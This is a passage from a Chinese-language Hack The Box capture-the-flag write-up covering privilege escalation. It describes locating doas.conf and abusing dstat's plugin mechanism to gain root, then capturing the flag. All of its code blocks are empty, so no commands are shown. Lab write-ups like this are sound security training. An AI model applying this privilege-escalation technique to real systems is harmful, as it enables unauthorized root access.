0x02 系统权限获取
18、开始枚举可以提权的内容
1 | |
1 | |
19、doas是 OpenBSD 操作系统上常见的替代方案sudo,但可以安装在基于 Debian 的 Linux 操作系统(如 Ubuntu)上。doas.conf我在 中没有看到文件/etc,因此我将使用以下命令在文件系统中搜索它find:
1 | |
20、dstat是一个获取系统信息的工具。查看手册页,有一个关于插件的部分说:
1 | |
21、那获取下最终的flag信息吧
1 | |
0x03 通关凭证展示
https://www.hackthebox.com/achievement/machine/1705469/519